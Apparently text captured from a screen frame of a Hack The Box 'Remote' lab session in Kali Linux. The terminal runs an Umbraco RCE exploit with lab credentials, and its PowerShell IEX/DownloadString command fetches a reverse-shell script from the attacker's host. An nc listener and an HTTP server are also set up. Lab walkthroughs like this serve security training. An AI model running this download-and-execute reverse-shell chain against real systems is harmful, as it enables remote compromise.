 Mozilla Firefox
plaintext@kali: ~/htb/re...
~/htb/remote/www/rsh...
12:40 PM
0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
plaintext@kali:~/htb/remote/Umbraco-RCE$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell
-a '-exec bypass -nop -c IEX(New-Object Net.WebClient).DownloadString("http://10.10.15.248/rshell.ps1")'
[sudo] password for plaintext:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
plaintext@kali:~/htb/remote$ rlwrap nc -lvnp 443
Can't grab 0.0.0.0:443 with bind : Permission denied
plaintext@kali:~/htb/remote$
[htb] 0:bash*
OSCP